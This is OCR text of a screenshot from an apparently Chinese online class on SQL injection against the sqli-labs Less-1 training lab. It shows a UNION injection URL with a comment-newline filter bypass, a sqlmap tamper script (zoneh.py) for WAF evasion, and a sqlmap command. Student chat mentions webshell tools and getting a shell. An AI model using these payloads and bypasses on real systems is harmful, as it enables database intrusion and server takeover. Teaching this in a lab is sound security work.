 WPS 演示
开始 插入 设计 动画 幻灯片放映 审阅 视图 云服务 绘图工具 文本工具
思源黑体 CN N 24
文本框
文本填充
我的WPS
sql注入
腾讯课堂
Less-1 **Error Based- String** - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String**
192.168.220.130:81/sqli-labs/Less-1/?id=-1' union-- a%0A
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.220.130:81/sqli-labs/Less-1/?id=-1' union-- a%0Aselect 1,2,3-- a%0A %23
C:\Users\hpz\Desktop\SRC\bypass\zoneh.py - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
zoneh.py
1 from lib.core.enums import PRIORITY
2
3 __priority__ = PRIORITY.LOWEST
4
5 def dependencies():
6 pass
7
8 def tamper(payload, **kwargs):
9 return payload.replace("()", "(-- a%0A)").replace(' ', '-- a%0A')
Python file
length : 210 lines : 9
Ln : 9 Col : 66 Sel : 0 | 0
Windows (CR LF) UTF-8
INS
分享屏幕
PPT
下课
01:09:42
累计丢包
0
资源监控:
讨论
成员(12)
sqlmap.py -r xxx.txt --risk 3 --level 3
:Linux
包里面参数后面打* 也行吧
老师 胖白
菜刀
成殇
没
张喜
cknife 演示过 没具体讲
:Linux
直接拿shell 舒服
:Linux
之后会教提权吗
老橙籽
相当于脚本？
发送
18
全词匹配(W)